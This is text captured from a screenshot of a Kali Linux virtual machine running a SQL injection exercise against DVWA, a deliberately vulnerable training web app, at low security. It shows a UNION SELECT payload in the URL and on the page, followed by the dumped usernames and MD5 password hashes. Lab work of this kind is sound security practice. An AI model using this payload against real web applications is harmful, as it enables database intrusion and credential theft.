 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
6:02
Damn Vulnerable Web Ap
192.168.32.105/dvwa/vulnerabilities/sqli_blind/?id=%25'+UNION+SELECT+null%2C+concat(user%2C0x0a%2Cpassword)+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' UNION SELECT null, concat(user,0x0a,password) FROM users#
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' UNION SELECT null, concat(user,0x0a,password) FROM users#
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: %' UNION SELECT null, concat(user,0x0a,password) FROM users#
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' UNION SELECT null, concat(user,0x0a,password) FROM users#
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' UNION SELECT null, concat(user,0x0a,password) FROM users#
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
CTRL (DESTRA)